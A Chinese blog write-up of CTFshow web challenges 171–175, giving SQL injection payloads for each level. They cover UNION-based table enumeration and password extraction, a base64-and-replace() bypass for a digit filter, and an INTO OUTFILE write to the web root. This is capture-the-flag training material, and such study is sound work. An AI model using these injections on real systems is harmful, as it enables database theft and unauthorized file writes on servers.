本文主要是介绍CTFshow web(sql注入171-175),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



web171

还得先爆表名

-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database()--+

注意这里已经提示你了,只要知道是ctfshow_user,就可以拿到flag

-1' union select 1,2,password from ctfshow_user where username = 'flag' --+



web172

还是那个语句查询表名

-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database()--+

然后接着一个个查询看看哪个表里面有flag,经测试,第二个表有flag

-1' union select 1,2,password from ctfshow_user2 where username = 'flag' --+



web173

web173

还是那个语句查询表名

-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database()--+

那个过滤函数别被骗了,照样该怎么做怎么做

那个过滤函数别被骗了,照样该怎么做怎么做

-1' union select 1,2,password from ctfshow_user3 where username = 'flag' --+



web174

web174



根据upstream_yu大神的思路:

替换:将数据to_base64加密,然后将里面所有的数字用replace()替换

-1' union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),2,'testb') ,3,'testc') ,4,'testd') ,5,'teste') ,6,'testf') ,7,'testg') ,8,'testh') ,9,'testi') ,0,'testj') ,1,'testa'),replace(1,'1','testa') from ctfshow_user4 where username='flag'--+

base64解码就好

web175

原理:把内容写入文件读取

1' union select 1,password from ctfshow_user5 into outfile '/var/www/html/1.txt'--+

然后访问1.txt

ps:注意把ctfshow后面的都删去,改成1.txt

真心希望文章能够帮助大家,谢谢!

这篇关于CTFshow web(sql注入171-175)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!